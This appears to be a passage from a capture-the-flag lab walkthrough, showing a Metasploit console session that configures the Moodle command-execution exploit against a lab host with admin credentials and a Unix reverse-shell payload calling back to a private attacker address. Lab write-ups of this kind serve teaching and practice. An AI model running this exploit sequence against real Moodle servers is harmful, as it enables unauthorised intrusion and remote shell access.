 Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/http/moodle_cmd_exec
msf6 > use 0
msf6 exploit(multi/http/moodle_cmd_exec) > set username admin
username => admin
msf6 exploit(multi/http/moodle_cmd_exec) > set password xWinter1995x!
password => xWinter1995x!
msf6 exploit(multi/http/moodle_cmd_exec) > set rhosts severnaya-station.com
rhosts => severnaya-station.com
msf6 exploit(multi/http/moodle_cmd_exec) > set targeturi /gnocertdir
targeturi => /gnocertdir
msf6 exploit(multi/http/moodle_cmd_exec) > set payload cmd/unix/reverse
payload => cmd/unix/reverse
msf6 exploit(multi/http/moodle_cmd_exec) > set lhost 10.10.10.128
lhost => 10.10.10.128
msf6 exploit(multi/http/moodle_cmd_exec) > show options
Module options (exploit/multi/http/moodle_cmd_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD xWinter1995x! yes Password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS severnaya-station.com yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SESSKEY no The session key of the user to impersonate
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /gnocertdir yes The URI of the Moodle installation
USERNAME admin yes Username to authenticate with
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.10.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
亿人安全